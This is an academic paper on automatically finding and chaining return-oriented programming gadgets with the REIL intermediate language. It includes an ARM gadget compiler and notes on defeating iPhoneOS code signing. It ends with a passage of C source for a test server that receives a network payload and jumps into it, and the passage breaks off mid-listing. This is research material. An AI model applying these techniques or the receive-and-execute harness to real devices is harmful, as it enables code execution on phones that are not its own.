# Everybody be cool, this is a roppery!

Vincenzo Iozzo
zynamics GmbH
<vincenzo.iozzo@zynamics.com>

Tim Kornau
zynamics GmbH
<tim.kornau@zynamics.com>

Ralf-Philipp Weinmann
University of Luxembourg
<ralf-philipp.weinmann@uni.lu>

## Abstract

*We present algorithms which allow an attacker to search for and compose gadgets regardless of the underlying architecture using the REIL meta language. Gadgets are code fragments which can be used to build unintended programs from existing code in memory. Our contribution is a framework of algorithms capable of locating a Turing-complete gadget set and a return-oriented compiler for the ARM architecture as a proof-of-concept implementation. This compiler accepts inputs in an assembly-like language, simplifying the otherwise tedious gadget selection process by hand. Therefore it enables the researcher to focus on the other parts of successful exploitation by minimizing the shellcode development time. Furthermore we will discuss the necessary steps for successful exploitation of iPhoneOS using the developed framework and the compiler.*

## 1 Introduction

Return-oriented programming [10, 14, 1, 6, 2, 9, 13, 12, 3] is an offensive technique to achieve execution of code with arbitrary, attacker-defined behaviour without code injection. Enforcing least-privilege permissions on memory pages as done by PaX [16] – the original predecessor of what is called Data Execution Prevention (DEP) or NX on other operating systems – even more so in combination with mandatory, kernel-enforced integrity checks on code pages such as those used by iPhoneOS[1] have made this and similar techniques a necessity for the exploitation of memory corruptions. By chaining sequences of instructions in the executable memory of the attacked process, an attacker can leverage a memory corruption vulnerability into a practical exploit even in the presence of these protection mechanisms. Return-oriented programming is not a technique to bypass address randomization protection mechanisms like ASLR [15].

[1] a security measure called "code signing"

### 1.1 The REIL meta-language

The Reverse Engineering Intermediate Language (REIL) [5] is a platform-independent intermediate language which aims to simplify static code analysis algorithms such as the gadget finding algorithm for return oriented programming presented in this paper. It allows to abstract various specific assembly languages to facilitate cross-platform analysis of disassembled binary code.

REIL performs a simple one-to-many mapping of native CPU instructions to sequences of simple atomic instructions. Memory access is explicit. Every instruction has exactly one effect on the program state. This contrasts sharply to native assembly instruction sets where the exact behaviour of instructions is often influenced by CPU flags or other pre-conditions.

All instructions use a three-operand format. For instructions where some of the three operands are not used, place-holder operands of a special type called $\varepsilon$ are used where necessary. Each of the 17 different REIL instruction has exactly one mnemonic that specifies the effects of an instruction on the program state.

#### 1.1.1 The REIL VM

To define the runtime semantics of the REIL language it is necessary to define a virtual machine (REIL VM) that defines how REIL instructions behave when interacting with memory or registers.

The name of REIL registers follows the convention t-number, like t0, t1, t2. The actual size of these registers is specified upon use, and not defined a priori (In practice only register sizes between 1 byte and 16 bytes have been used). Registers of the original CPU can be used interchangeably with REIL registers.The REIL VM uses a flat memory model without alignment constraints. The endianness of REIL memory accesses equals the endianness of memory accesses of the source platform.

### 1.1.2 REIL instructions

REIL instructions can loosely be grouped into five different categories according to the type of the instruction (See Table 1).

| **ARITHMETIC INSTRUCTIONS** | **OPERATION** |
|---|---|
| ADD $x_1, x_2, y$ | $y = x_1 + x_2$ |
| SUB $x_1, x_2, y$ | $y = x_1 - x_2$ |
| MUL $x_1, x_2, y$ | $y = x_1 \cdot x_2$ |
| DIV $x_1, x_2, y$ | $y = \left\lfloor \frac{x_1}{x_2} \right\rfloor$ |
| MOD $x_1, x_2, y$ | $y = x_1 \bmod x_2$ |
| BSH $x_1, x_2, y$ | $y = \begin{cases} x_1 \cdot 2^{x_2} & \text{if } x_2 \geq 0 \\ \left\lfloor \frac{x_1}{2^{-x_2}} \right\rfloor & \text{if } x_2 < 0 \end{cases}$ |
| **BITWISE INSTRUCTIONS** | **OPERATION** |
| AND $x_1, x_2, y$ | $y = x_1 \& x_2$ |
| OR $x_1, x_2, y$ | $y = x_1 \mid x_2$ |
| XOR $x_1, x_2, y$ | $y = x_1 \oplus x_2$ |
| **LOGICAL INSTRUCTIONS** | **OPERATION** |
| BISZ $x_1, \varepsilon, y$ | $y = \begin{cases} 1 & \text{if } x_1 = 0 \\ 0 & \text{if } x_1 \neq 0 \end{cases}$ |
| JCC $x_1, \varepsilon, y$ | transfer control flow to $y$ iff $x_1 \neq 0$ |
| **DATA TRANSFER INSTRUCTIONS** | **OPERATION** |
| LDM $x_1, \varepsilon, y$ | $y = \text{mem}[x_1]$ |
| STM $x_1, \varepsilon, y$ | $\text{mem}[y] = x_1$ |
| STR $x_1, \varepsilon, y$ | $y = x_1$ |
| **OTHER INSTRUCTIONS** | **OPERATION** |
| NOP $\varepsilon, \varepsilon, \varepsilon$ | no operation |
| UNDEF $\varepsilon, \varepsilon, y$ | undefined instruction |
| UNKN $\varepsilon, \varepsilon, \varepsilon$ | unknown instruction |

Figure 1: List of REIL instructions

Arithmetic and bitwise instructions take two input operands and one output operand. Input operands either are integer literals or registers; the output operand is a register. None of the operands have any size restrictions. However, arithmetic and bitwise operations can impose a minimum output operand size or a maximum output operand size relative to the sizes of the input operands.

Note that certain native instructions such as FPU instructions and multimedia instruction set extensions cannot be translated to REIL code yet. Another limitation is that some instructions which are close to the underlying hardware such as privileged instructions can not be translated to REIL; similarly exceptions are not handled. All of these cases require an explicit and accurate modelling of the respective hardware features.

## 1.2 iPhone peculiarities

Since the first release of iPhoneOS[2] a number of countermeasures were introduced in order to reduce the possible attack surface and the reliability of exploits. The two most significant techniques to prevent attacks on iPhoneOS are code signing and application sandboxing. On the other hand, ASLR has not yet appeared on this platform to date. Code signing is a security measure aimed at allowing only signed code to be executed on the phone. This is achieved by introducing an extra segment in the binary which contains a signature that it is used at runtime by the kernel to verify the authenticity of the binary and more importantly which pages in the process address space are to be marked as Executable. The rules that code signing enforces are mainly two:

1. Pages marked with WRITE permissions can't have EXECUTABLE permissions
2. It is not possible to allocate executable pages on the heap

Unlike many desktop operating systems it is not possible to disable code signing on iPhoneOS from unprivileged processes in user-space. In fact the policy is enforced in the kernel using mandatory access control (MAC) policies. The implementation of this security measure is contained in the AMFI[3] kernel extension and thus not modifiable at user space by non-root processes.

The second notable security countermeasure used on iPhoneOS is application sandboxing. This works by enforcing a MAC policy – implemented in the sandbox kernel extension[4] – to access files and network resources. Depending on the process the enforced sandbox profile varies significantly. Some processes running as root have no sandbox policy enforced at all which makes them a perfect target if the attacker is able to create a two-stage attack. Standard applications with network interaction like the browser and the email client have a tightened policy enforced. Applications from the AppStore are the ones with the strictest sandbox profile which makes them an undesirable target for an attacker.

In order for an exploit to be effective an attacker must overcome the limitations imposed by code signing and application sandboxing. To date the only available technique to defeat code signing is the usage of return-oriented programming payloads. Nonetheless the level of access to the system is still depending on the sandbox policy of the targeted process.

Another important consideration to be made regarding the design of exploits on iPhoneOS is the complexity of reliably testing the payload. On non-jailbroken iPhoneOS devices it is not possible to debug third-party applications; therefore the only information available on the target process are crash logs collected by iTunes.

[2] which has been renamed to iOS

[3] AMFI(Apple Mobile File Integrity)

[4] formerly called seatbeltA simple, yet effective, technique to test the correctness of return-oriented programming payloads is to create test programs linked against the frameworks used by the target process. These can then be debugged using the XCode iPhone debugger. It has to be noticed that as mentioned before the sandbox profile of testing applications are stricter than the ones of certain high-likely targets and it is not possible to change the profile in order to closely resemble the one of the target. Therefore only the programmatic correctness of the return-oriented programming gadgets can be checked with this technique, and not the effectiveness of the payload itself against the original target.

## 1.3 Problem approach

Our goal is to build a program which consists of existing code chunks from other programs. We call a program that is built from the parts of another program a return-oriented program [5]. To build a return oriented program, atomic parts that form the instructions in this program have to be identified first. Parts of the original code that can be combined to form a return-oriented program are called "gadgets".

In order to be combinable, gadgets must end in an instruction that allows the attacker to dictate which gadgets shall be executed next. This means that gadgets must end in instructions that set the program counter to a value that is obtained from either memory or a register. We call such instructions "free branch" instructions.

A "free branch" instruction must satisfy the following properties:

- The instruction has to change the control flow (e.g. set the program counter)
- The target of the control flow must be computed from a register or memory location.

In order to achieve Turing-completeness, only a small number of gadgets are required. Furthermore, most gadgets in a given address space are difficult to use due to complexity and side effects. The presented algorithms identify a subset of gadgets in the larger set of all gadgets that are both sufficient for Turing-completeness and also convenient to program in.

We build the set of all gadgets by identifying all "free branch" instructions and performing bounded code analysis on all paths leading to these instructions. In order to search for useful gadgets in the set of all gadgets, we represent the gadgets in tree form. On this tree form, we perform several normalizations. Finally, we search for pre-determined instruction "templates" within these trees to identify the subset of gadgets that we are interested in.

The templates are specified manually. For every operation only one gadget is needed. For a set of gadgets which perform the same operation only the simplest gadget is selected.

[5] Independent of whether an actual return instruction is part of the program or not

**Structure of paper** The paper is organized as follows: Section 2 gives a description of the algorithm used for finding gadgets. Section 3 looks at suitable gadget sets and elaborates on the complexity of gadgets and their side effects. Section 4 describes the design and implementation of a compiler which can automatically chain a set of located gadgets to produce valid return-oriented programming shellcode from an custom low-level language. Section 5 concludes.

# 2 Algorithms for finding Gadgets

## 2.1 Stage I

**Locating Free Branch Instructions** In order to identify all gadgets, we first identify all free branch instructions in the targeted binary. This is currently done by explicitly listing them.

**Goal for Stage I** The goal of the data collection phase is to provide us with:

- possible paths that are usable for gadgets and end in a free-branch instruction
- a REIL representation of the instructions on the possible paths.

**Path Finding** From each free branch instruction, we collect all regular control-flow-paths of a pre-configured maximum length within the function that the branch is located in.

We only take paths into account which are shorter than a user defined threshold. A threshold is necessary because otherwise it will get infeasible to analyse all effects of encountered instructions.

A path has no minimum length and we are storing a path each time we encounter a new instruction. Along with the information about the traversed instructions we also store the traversed basic blocks to differentiate paths properly. The path search is therefore, a utilization of [Depth-limited search (DLS)] [17] .**Instruction Representation** We now have all possible paths which are terminated by our selected free-branch instructions and are shorter than the defined threshold. To construct the gadgets we must determine what kind of operation the instructions on the possible paths perform.

We represent the operation that the code path performs in form of a binary expression tree. We can construct this binary expression tree from the path in a platform-independent manner by using the REIL-representation of the code on this path.

An expression tree (Figure 2) is a simple structure which is used to represent complex functions as a binary tree. In case of an expression tree leaf node, nodes are always operands and non-leaf nodes are always operators.

Figure 2: Expression tree example

Using a binary tree structure we can compare trees and sub-trees. Multiple instructions can be combined, because operands are always leaf nodes and therefore, an already existing tree for an instruction can be updated with new information about source operands by simply replacing a leaf node with an associated source operands tree.

When the algorithm is finished we have a REIL expression tree representation for each instruction which we have encountered on any possible path leading to the free-branch instruction. As some instructions will alter more than one register one tree represents the effects on only one register and a single instruction therefore, might have more than one tree associated with it.

**Special Cases** The algorithm we have presented works for almost all cases but still needs to handle some special cases which include memory writes to dynamic register values and system state dependent execution of instructions.

For memory reads even if multiple memory addresses are read we do not need any special treatment. This is because the address of a memory read is either a constant or a register. Both have a defined state at the time the instruction is executed and can therefore, safely be used as source.

Memory writes are different because they can use a register or a register plus offset as target for storing memory (Line 1 Figure 3). This register holding the memory address can be reused by later instructions (Line 2 Figure 3). Therefore, it can not safely be used as target because information about it could get lost.

```
0x00000001 stm 12345678, ,R0
0x00000002 add 1, 2, R0
```

Figure 3: Reusing registers example

We deal with this problem by assigning a new unique value every time a memory store takes place as key to the tree. Therefore, we do not lose the information that the memory write took place. Also we still need the information about where memory gets written. We do this by storing the target REIL expression tree representation in our expression tree. This prevents sequential instructions from overwriting the contents of the register. Even though there are more ways to achieve the same uniqueness for memory writes (like SSA) [4] the implemented behaviour solves the problem without the additional overhead of other solutions.

Some architectures include instructions which depend on the current system state. System state is in this case for example a flag condition for platforms where flags exist. For these instructions we need to make sure that the instructions expression tree can hold the information about the operation for all possible cases.

What we are looking for is a way to only have a single expression tree for a conditional instruction. To be able to fulfil this requirement we must have all possible outcomes of the instruction in our expression tree. This is possible by using the properties of multiplication to only allow one of the possible outcomes to be valid at any time and combining all possible outcomes by addition.

$$result = path_{true} * condition + path_{false} * !condition$$

Figure 4: Cancelling mechanism

This works because flag conditions are always one or zero therefore, the multiplication can either be zero or the result of the instructions operation in the case of the specific flag setting. Using this cancelling mechanism (Figure 4) we avoid storing multiple trees for conditional instructions.## 2.2 Stage II

**Goal for Stage II** Our overall goal is to be able to automatically search for gadgets. The information which we have extracted in the first stage does not yet enable an algorithm to perform this search. This is due to the missing connection between the extracted paths and the effects of the instructions on the path. In this stage of our algorithms we will merge the informations extracted in stage I and enable stage III to locate gadgets. The merge process combines the effects of single native instructions along all possible paths

**Merging Paths and Expression Trees** On assembly level almost any function can be described as a graph of connected basic blocks which hold instructions. We extracted the effects of these native instructions into expression trees in stage I using REIL as representation. Also, we extracted path information about all possible paths through the graph in reverse execution order using depth limited search in stage I. Each path information is one possible control flow through the available disassembly of a function ending in a "free branch" instruction and limited by the defined threshold.

But when we are executing instruction sequences they are executed in execution order following the control flow of the current function. This control flow through a function is determined by the branches which connect the basic blocks.

As we have extracted path information in reverse execution order, we potentially have conditional branches in our execution path. Therefore, to be able to use the path we need to determine the condition which needs to be met for the path to be executable.

Given that all potential conditions can be extracted we need to take the encountered instructions on the path and merge their respective effects on registers and memory, such that we can make a sound statement about the effects of the executed instruction sequence.

Once path information and instruction effects are merged the expression tree in a single expression tree potentially contains redundant information. This redundant information is the result of the REIL translation and the merging process. We do not need this redundant information and therefore, need to remove it before starting with stage III.

**General Strategy** We have now specified all aspects which need to be solved during the second stage algorithms. The first two described aspects are performed by analysing one single path. For each encountered instruction on the path the conditional branch detection and the merging process will be performed. After we have reached the free branch instruction and we have a sound statement about all effects, the redundant information will be removed.

**Determining Jump Conditions** To determine if we have encountered a conditional branch and need to extract its condition we use a series of steps which allow us to include the information about the condition to be met in the final result of the merging process.

For each instruction which is encountered while we traverse the path in execution order, the expression trees for this instruction are searched for the existence of a conditional branch. If we find a conditional branch in the expression trees we determine if the next address in the path is equal to the branch target address. If the address is equal to the branch target we generate the condition "branch taken" if not the condition "branch not taken" is generated. As we want to be able to know which exact condition must be true or false we save the expression tree along with the condition. If we do not find a conditional branch no further action is taken.

**Merging Instruction Sequence Effects** As we want to make a sound statement about all effects which a sequence of instructions has on registers and memory, we need to merge the effects of single instructions on one path.

To perform the merge we start with the first instruction on an extracted path. We save the expression trees for the first instruction, which represent the effects on registers or memory. This saved state is called the current effect state. Then, following the execution path, we iterate through the instructions. For each instruction we analyse the expression trees leaf nodes and locate all native register references. If a native register is a leaf node in an expression tree we check if we already have a saved expression tree for this register present from the previous instructions. If we have, the register leaf node is substituted with the already saved expression tree. Once all current instruction expression trees have been analysed they are saved as the new current effect state by storing all current instructions expression trees in the old effect state. If there are new register or memory write expression trees these are just stored along with the already stored expression trees. But if we have a register write to a register where an expression tree has already been stored the stored tree is overwritten. When the free branch instruction has been reached and its expression trees have been merged the effect of all instructions on the current path is saved along with the path starting point. The following list summarizes the results of the stage II algorithms.- All effects on all written native registers are present in expression tree form
- Native registers which are present as leaf nodes are in original state prior to execution of the instruction sequence
- All effects on written memory locations are present in expression tree form
- All conditions which need to be met for path execution are present in expression tree form
- Only effects which influence native registers are present in the saved expression trees

**Simplifying Expression Trees** As we now have all effects which influence registers, memory and all conditions which need to be met stored in expression trees the last step is to remove the redundant information from the saved expression trees. Partly this redundancy is due to the fact that REIL registers in contrast to native registers do not have a size limitation. To simulate the size limitation of native registers REIL instructions mask the values written to registers to the original size of the native register. These mask instructions and their operands are redundant and can be removed. Also, redundancy is introduced by REIL translation of instructions where the effect on a register or memory location can only be represented correctly through a series of simple mathematical operations which can be reduced to a more compact representation.

| SIMPLIFICATION OPERATION | DESCRIPTION |
|---|---|
| remove truncation | remove truncation operands |
| remove neutral elements | $\forall \odot \in \{+, \ominus, \ll, \gg, \otimes, \mid\} \rightarrow \lambda \odot 0 \Rightarrow \lambda$ <br> $\forall \odot \in \{\times, \&\} \rightarrow \lambda \odot 0 \Rightarrow 0$ <br> $\forall \odot \in \{\oplus, \mid, +\} \rightarrow 0 \odot \lambda \Rightarrow \lambda$ <br> $\forall \odot \in \{\&, \times. \ll, \gg, \div\} \rightarrow 0 \odot \lambda \Rightarrow 0$ |
| merge bisz <br> merge add, sub | eliminate two consecutive bisz instructions <br> merge consecutive adds, subs and their operands |
| calculate arithmetic | given both arguments for an arithmetic mnemonic are integers calculate the result and store the result instead of the original mnemonic and operands |

Figure 5: List of simplifications

The simplification is performed by applying the list of simplifications (Table 5) to each expression tree present in the current effect state of a completely merged path. In the simplification method the tree is tested in regard to the applicability of the current simplification. If the simplification is applicable, it is performed and the tree is marked as changed. As long as one of the simplification methods can still simplify the tree as indicated by the changed mark the process loops. After the simplification algorithm terminates, all expressions have been simplified according to the simplification rules. We call this state the final effect state. This state is than saved along with the starting address of the path.

## 2.3 Stage III

**Goal for stage III** In the last two stages the effects of a series of instructions along a path have been gathered and stored. This information is the basis for the actual gadget search which is the third stage. Our goal is to locate specific functionality within the set of all possible gadgets that were collected in the first two stages. A set of multiple algorithms is used to pinpoint each specific functionality.

We start by describing the core function for gadget search. We then focus on the actual locator functions. Finally we present a complexity estimation algorithm which helps us with the decision which gadget to use for one specific gadget type.

**Gadget Search Core Function** Our overall goal is to locate gadgets which perform a specific operation. All of our potential gadgets are organized as a set of expression trees describing the effects of the instruction sequence. Therefore we need an algorithm which compares the expression trees of the gadget to expression trees which reflect a specific operation.

To locate specific gadgets in the set of all gadgets we use a central function which consecutively calls all gadget locator functions for a single potential gadget. This function then parses the result of the locator functions to check if all the conditions for a specific gadget type have been met. If all conditions for one gadget type have been met the potential gadget is included in the list of this specific gadget type. For each potential gadget it is possible to be included into more than one specific gadget list if it fulfils the conditions of more than one gadget type.

**Specific Gadget Locator Functions** To locate a specific gadget type our core gadget algorithm uses specific matching functions for each desired type of gadget. These locator functions have the desired behaviour encoded into an expression tree.

The locator function parses all register, memory location, condition and flag expression trees present in the current potential gadget. For each of the expression trees it checks if it meets the initial condition present in the locator. If one of the expression trees meets the initial condition then we compare the complete matching expression tree to the expression tree which has met the condition. If the expression tree matches the information about the matched gadget is passed back to our core algorithm for inclusion into the list of this gadgettype. If no match is found nothing is returned to the core algorithm.

Our defined gadget locators are not making perfect matches which means that they are not strictly coupled to one specific instruction sequence. They rather try to reason about the effect a series of instructions has. This behaviour is desired because using a rather loose matching we are able to locate more gadgets which provide us with equal operations. One example for such a loose match is that our gadget locators accept a memory write to be not only addressed by a register but also a combination of registers and integer offsets.

**Gadget Complexity Calculation** It the last algorithm we have collected all the gadgets which perform the desired operations we have predefined. The number of gadgets in a binary is about ten to twenty times higher than the number of functions. But not all the gadgets are usable in a practical manner because they exhibit unintended side effects (See Section 3.1). These side effects must be minimized in such a way that we can easily use the gadgets. For this reason we developed different metrics which analyse all gadgets to only select the subset of gadgets which have minimal side effects.

For each gadget the complexity calculation performs two very basic analysis steps. In the first step we determine how many registers and memory locations are influenced by the gadget. This is easy because it is equivalent to the number of expression trees which are stored in the gadget. In the second step we count the number of nodes of all expression trees present in the gadget. While the first step gives us a good idea about the gadgets complexity the second step remedies the problem of very complex expressions for certain register or memory locations which might lead to complications if we want to combine two gadgets.

## 3 Properties of Gadgets

### 3.1 Turing-completeness

**Minimal Turing-complete Gadget Set** As we want to be able to perform arbitrary computation with our gadgets we need the gadget set to be Turing-complete. The simplest possible instruction set which is proven to be Turing-complete is a one instruction set (OISC) [11] computer. The instruction used performs the following operations:

**Subtract $A$ from $B$, giving $C$; if $C < 0$, jump to $D$**

Given that this exact instruction is not present in most if not all architectures we need a more sophisticated gadget set which allows us to perform arbitrary operations. If we split the OSIC instruction into its atomic parts we receive the three instructions:

- Subtract
- Compare less than zero
- Jump conditional

These three instructions are common in all architectures and can therefore, be treated as one of the possible minimal gadget sets we can search for.

**Practical Turing-complete Gadget Set** Given the minimal Turing-complete gadget set we can theoretically now perform all possible computations possible on any other machine which is Turing-complete. But we are far from a real-world practical gadget set to perform realistic attacks. This is because we have a set of constraints which need to be met in our gadget set to be practical.

- We assume very limited memory
- We want to be able to perform most arithmetic directly
- We want to be able to read/write memory
- We want to alter control flow fine grained
- We need to be able to access I/O

Therefore, our practical gadget set contains significantly more gadgets than needed for it to be Turing-complete. We divide the gadgets we try to locate into categories:

- Arithmetic and logical (add, sub, mul, div, and, or, xor, not, rsh, lsh)
- Data movement (load/store from memory, move between registers)
- Control (conditional/unconditional branch, function call, leaf function call)
- System control (access I/O)

**Gadget chaining** Given the gadgets defined in the above categories, we need a way to combine them to form our desired program. We are searching for gadgets starting with free-branch instructions. A free-branch instruction is defined to alter the control flow depending on our input. As all gadgets which we locate in the given binary end in a free-branch instruction, they can all be combined to form the desired program.**Side Effects of Gadgets** All gadgets located by our algorithms potentially influence registers or memory locations which are not part of the desired gadget type operation. These effects are the side effects of a gadget. As we introduce metrics to determine the complexity of gadgets these side effects can be reduced. But in the case of a very limited number of gadgets for a specific gadget type side effects can be inevitable. Therefore, we need to analyse which side effects can be present. One possible side effect is that we write arbitrary information into a register. This case can be solved by marking the register as tainted such that the value in the register must first be reinitialized if it is needed in any subsequent gadget. This construction also holds for the manipulation of flags. The second possible type of side effect occurs when writing to a memory location that is addressed other by a non-constant (e.g. register). In this case we have to make sure that prior to gadget execution the address where the memory write will take place is valid in the context of the program and does not interfere with gadgets we want to execute subsequent to the current gadget. This is not always possible and therefore, we try to avoid gadgets with memory side effects.

## 3.2 Metrics and Minimizing Side Effects

As we have pointed out side effects are one of the major problems when using instruction sequences which were not intended to be used like this. We have worked out metrics which help us categorize all usable gadgets to minimize side effects.

- stack usage of the gadget in bytes
- usage of written registers
- memory use of the gadget
- number of nodes in the expression trees of a gadget
- use of conditions in the gadget execution path

In most attacks the size which can be used for an attack is limited. Therefore the stack usage of the attack must be small for the approach to be feasible. The usage of registers should be small to avoid overwriting potentially important information. The memory usage of the gadgets should be small to lower the potential access to non accessible memory. The number of nodes in the expression trees provide an indicator for the complexity of the operations of the gadget. Therefore if we have only very few nodes the complexity is also very low. The use of conditions in the gadget can have the implication that we need to make sure that certain conditions must be set in advance. This leads to more gadgets in the program and therefore, to more space which we need for the attack.

Using the defined metrics minimizes complex gadgets and side effects and therefore, leads to an usable gadget set.

# 4 Chaining gadgets with side-effects

To automatically chain gadgets into useful programs, we have written a basic compiler called "The Wolf". As input, this compiler takes programs written in a low-level form somewhat close to the assembly language of the target CPU; namely registers must be explicitly allocated and the only construct to implement a loop is a conditional goto instruction. For now, the only target CPU that Wolf was tested with is ARM. In case a given statement cannot be compiled, the compiler emits an error message. A description of the Wolf language in EBNF can be found in the appendix.

**Access statements** define which registers can be clobbered and which memory regions may be read and overwritten by the side-effects of gadgets. The `protect` statement is used to tell the compiler which registers may *not be clobbered* by side-effects; all other registers are fair game. The `allowcorrupt` statement allows to specify memory regions that may be overwritten by side-effects; similarly `allowread` is used to tell the compiler which memory regions can be read without causing exceptions.

**Control flow** can be changed using the `call` gadget to call a native code function. To change the controlflow within the ROP code, the `gotoifnz` statement can be used which changes the control flow to a previously defined label within the code, depending on whether its first argument is non-zero or not. To do this, gadgets that modify the stack pointer are used. For the `call` gadget the compiler takes care to set the link register appropriately[6].

**Assignments.** The most important but also the most challenging part to implement was the multiassignment. The purpose of this construction is to give the compiler freedom in how a requested register allocation or memory transfer is achieved by chaining gadgets contained in the gadget catalog. To compile an assignment into ROP code, a breadth-first search on the gadget catalog is performed that finds gadgets that

[6] this is architecture specific.modify the target values on the left-hand side of the assignment. For a selection of gadgets we then need to check whether any of their side-effects are unwanted. This is implemented by using an external SMT (Satisfiability Modulo Theories) solver, in our case STP [8, 7] that checks whether the constraints defined by the access statements can be fulfilled. If we cannot find a gadget that directly performs the computation and the assignment for a given component of the tuple, we search for gadgets that can at least assign another register or memory location for the given component. We then replace the component of the LHS with that register or memory location, record the side effects of the gadget used and begin the search again. Note that assignments and multi-assignments may contain significant amounts of computation; these cases will most likely require the compiler to chain multiple gadgets per component and may take significant amounts of time to compile.

**Implementation details** The Wolf is implemented as a Python package that needs to be imported. In order to resolve forward references in the code, they have to be declared explicitly using the `forwardref` statement.

A program is compiled by simply prefacing a Python script containing the program to be compiled with `import * from wolf.platform` and running the Python interpreter on this script. The `wolf.platform` class is an architecture and platform-specific subclass of the `wolf` class.

## 5 Conclusions

We have presented algorithms to automate an architecture-independent approach for finding gadgets for return-oriented programming and related offensive techniques. By introducing the *free-branch* paradigm we are able to reason about gadgets in a more general form than previously proposed; this especially is helpful when using an intermediate language. Furthermore we have shown how a compiler can be built for chaining gadgets even if these gadgets have strong side-effects. Previous compilers (for ROP on x86) used very simple gadgets that were without side-effects.

With the proliferation of hardware-enforced data execution prevention on newer embedded devices we expect our tools and techniques to be of significant value for offensive security research.

## References

[1] Erik Buchanan, Ryan Roemer, Hovav Shacham, and Stefan Savage. When good instructions go bad: generalizing return-oriented programming to RISC. In Peng Ning, Paul F. Syverson, and Somesh Jha, editors, *ACM CCS 2008*, pages 27–38. ACM, 2008.

[2] Stephen Checkoway, John A. Halderman, Ariel J. Feldman, Edward W. Felten, B. Kantor, and H. Shacham. Can DREs provide long-lasting security? The case of return-oriented programming and the AVC Advantage. *Proceedings of EVT/WOTE 2009*, 2009.

[3] Stephen Checkoway and Hovav Shacham. Escape from return-oriented programming: Return-oriented programming without returns (on the x86), 2010. In Submission.

[4] Ron Cytron, Jeanne Ferrante, Barry K. Rosen, Mark N. Wegman, and F. Kenneth Zadeck. Efficiently computing static single assignment form and the control dependence graph. *ACM Transactions on Programming Languages and Systems*, 13(4):451–490, 1991.

[5] Thomas Dullien and Sebastian Porst. REIL: A platform-independent intermediate representation of disassembled code for static code analysis. `http://www.zynamics.com/downloads/csw09.pdf`, March 2009.

[6] Aurélien Francillon and Claude Castelluccia. Code injection attacks on harvard-architecture devices. In *CCS '08: Proceedings of the 15th ACM conference on Computer and communications security*, pages 15–26, New York, NY, USA, 2008. ACM.

[7] Vijay Ganesh. STP constraint solver. `http://sites.google.com/site/stpfastprover/`.

[8] Vijay Ganesh and David L. Dill. A decision procedure for bit-vectors and arrays. In Werner Damm and Holger Hermanns, editors, *CAV 2007*, volume 4590 of *Lecture Notes in Computer Science*, pages 519–531. Springer, 2007.

[9] Tim Kornau. Return oriented programming for the ARM architecture. `http://www.zynamics.com/static_html/downloads/kornau-tim--diplomarbeit--rop.pdf`, 2009.

[10] Sebastian Krahmer. x86-64 buffer overflow exploits and the borrowed code chunks exploitation technique. `http://www.suse.de/~krahmer/no-nx.pdf`, September 2005.[11] Farhad Mavaddat and Behrooz Parhami. URISC: The ultimate reduced instruction set computer. Research Report 36, University of Waterloo, June 1987. Research Report CS-87-36.

[12] Ryan Roemer. *Finding the bad in good code: Automated return-oriented programming exploit discovery*. M.s. thesis, University of California, San Diego, 2009.

[13] Ryan Roemer, Erik Buchanan, Hovav Shacham, and Stefan Savage. Return-oriented programming: Systems, languages, and applications. *Manuscript*, 2009.

[14] Hovav Shacham. The geometry of innocent flesh on the bone: return-into-libc without function calls (on the x86). In Peng Ning, Sabrina De Capitani di Vimercati, and Paul F. Syverson, editors, *ACM CCS 2007*, pages 552–561. ACM, 2007.

[15] The PaX team. Documentation for the PaX project: Adress Space Layout Randomization design & implementation. http://pax.grsecurity.net/docs/aslr.txt, April 2003.

[16] The PaX team. Documentation for the PaX project: Non-executable pages design & implementation. http://pax.grsecurity.net/docs/noexec.txt, May 2003.

[17] Wikipedia. Depth-limited search — Wikipedia, the free encyclopedia, 2010.

# A iPhone exploit payload tester source

The following code (Listing 1) can be used to test return-oriented programming shellcode on an iPhone. For each shellcode which one wants to test some of the code must be changed. This change is necessary to gain access to the desired functions and because the length of the chained gadgets and the gadgets itself might vary.

```
1  #import <UIKit/UIKit.h>
2  #import <AudioToolbox/AudioServices.h>
3
4  #include <stdio.h>
5  #include <stdlib.h>
6  #include <strings.h>
7  #include <err.h>
8  #include <pthread.h>
9  #include <sys/socket.h>
10 #include <sys/syscall.h>
11 #include <sys/unistd.h>
12 #include <netinet/in.h>
13 #include <mach/mach.h>
14
15 unsigned long stack_pointer = 0, eip = 0;
16
17 void restoreStack()
18 {
19     __asm__ __volatile__(
20   "mov sp, %0\t\n"
21   "mov pc, %1"
22   :
23   :"r"(stack_pointer), "r"(eip + 0x14)
24   );
25     // WARNING: if any code is added to read_and_exec
26     // the 'eip + 0x14' has to be recalculated
27 }
28
29 int read_and_exec(int s)
30 {
31   int n, length;
32   unsigned int restoreStackAddr = &restoreStack;
33
34   fprintf(stderr, "Reading length... ");
35   if ((n = recv(s, &length, sizeof(length), 0)) != sizeof(length
         ))
36   {
37     if (n < 0)
38     {
39       perror("recv");
40     }
41     else
42     {
43       fprintf(stderr, "recv: short read\n");
44       return -1;
45     }
46   }
47   fprintf(stderr, "%d\n", length);
48   void *payload = malloc(length +1);
49   if(payload == NULL)
50   {
51     perror("Unable to allocate the buffer\n");
52   }
53   fprintf(stderr, "Sending address of restoreStack function\n");
54
55   if(send(s, &restoreStackAddr, sizeof(unsigned int), 0) == -1)
56   {
57     perror("Unable to send the restoreStack function address");
58   }
59
60   fprintf(stderr, "Reading payload... ");
61   if ((n = recv(s, payload, length, 0)) != length)
62   {
63     if (n < 0)
64     {
65       perror("recv");
66     }
``````
67      else
68      {
69        fprintf(stderr, "recv: short read\n");
70        return -1;
71      }
72    }
73
74    __asm__ __volatile__ (
75      "mov %1, pc\n\t"
76      "mov %0, sp\n\t"
77      :"=r"(stack_pointer), "=r"(eip)
78      );
79    __asm__ __volatile__ (
80      "mov sp, %0\n\t"
81      "pop {r0, r1, r2, r3, r4, r5, r6, pc}"
82      :
83      :"r"(payload)
84      );
85
86    //the payload jumps back here
87    stack_pointer = eip = 0;
88    free(payload);
89
90    return 0;
91  }
92
93  void startServer()
94  {
95    int c, s, val;
96    socklen_t salen;
97    struct sockaddr_in saddr, client_saddr;
98    short port = 1234;
99
100   if ((s = socket(AF_INET, SOCK_STREAM, IPPROTO_IP)) < 0)
101   {
102     perror("socket");
103     return;
104   }
105
106   val = 1;
107   if (setsockopt(s, SOL_SOCKET, SO_REUSEADDR, &val, sizeof(val))
          < 0)
108   {
109     perror("setsockopt");
110     return;
111   }
112
113   bzero(&saddr, sizeof(saddr));
114   saddr.sin_family = AF_INET;
115   saddr.sin_port = htons(port);
116   saddr.sin_addr.s_addr = INADDR_ANY;
117
118   if (bind(s, (struct sockaddr*)&saddr, sizeof(saddr)) < 0)
